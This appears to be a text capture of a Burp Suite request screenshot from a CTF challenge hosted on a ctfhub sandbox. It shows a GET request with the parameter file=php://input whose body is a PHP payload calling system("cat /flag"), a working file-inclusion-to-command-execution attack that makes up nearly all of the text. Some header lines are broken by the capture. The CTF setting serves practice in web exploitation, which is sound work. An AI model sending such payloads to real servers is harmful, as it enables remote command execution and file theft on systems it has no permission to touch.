 Request
Raw Params Headers Hex XML
GET /?file=php://input HTTP/1.1
Host: challenge-678288a414ecd228.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=2796455763
Connection: close
Content-Length: 28
<?php system("cat /flag");?>